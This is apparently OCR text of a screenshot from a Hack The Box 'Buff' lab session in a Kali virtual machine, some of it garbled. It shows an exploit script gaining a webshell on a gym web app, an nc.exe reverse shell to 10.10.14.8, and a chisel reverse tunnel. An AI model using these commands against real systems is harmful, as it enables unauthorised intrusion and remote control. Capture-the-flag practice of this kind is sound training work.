 kali64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 kali64
Shell No. 1 Shell No. 1 htb - 文件管理器 10:10 下午
Shell No.1
星期六 15 八月 2020
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2 Shell No. 3
root@kali:~/Desktop/htb/buff# python 48506.py
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
(+) Usage: python 48506.py <WEBAPP_URL>
(+) Example: python 48506.py 'https://10.0.0.3:443/gym/'
root@kali:~/Desktop/htb/buff# python 48506.py http://10.10.10.198:8080/
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
16/08/2020 02:56 <DIR> .
16/08/2020 02:56 <DIR> ..
16/08/2020 02:56 53 kamehameha.php
16/08/2020 01:15 38,616 nc.exe
16/08/2020 00:33 <DIR> sophcat
2 File(s) 38,669 bytes
3 Dir(s) 8,335,712,256 bytes free
C:\xampp\htdocs\gym\upload> nc.exe -e powershell.exe 10.10.14.8 1234
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[
A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[
---- ------------- ------ ----
d----- 16/08/2020 00:33 sophcat
-a---- 16/08/2020 03:04 53 kamehameha.php
-a---- 16/08/2020 01:15 38616 nc.exe
PS C:\xampp\htdocs\gym\upload> dir
dir
Directory: C:\xampp\htdocs\gym\upload
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 16/08/2020 00:33 sophcat
-a---- 16/08/2020 03:05 8075776 chisel.exe
-a---- 16/08/2020 03:04 53 kamehameha.php
-a---- 16/08/2020 01:15 38616 nc.exe
PS C:\xampp\htdocs\gym\upload> .\chisel client 10.10.14.8:8000 R:8888:127.0.0.1
:8888
.\chisel client 10.10.14.8:8000 R:8888:127.0.0.1:8888
2020/08/16 03:09:31 client: Connecting to ws://10.10.14.8:8000
2020/08/16 03:09:42 client: Fingerprint 9c:36:5f:08:eb:ef:a6:25:fa:c7:9d:e0:5d:
fb:6f:94
2020/08/16 03:09:49 client: Connected (Latency 3.5579299s)
3072
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。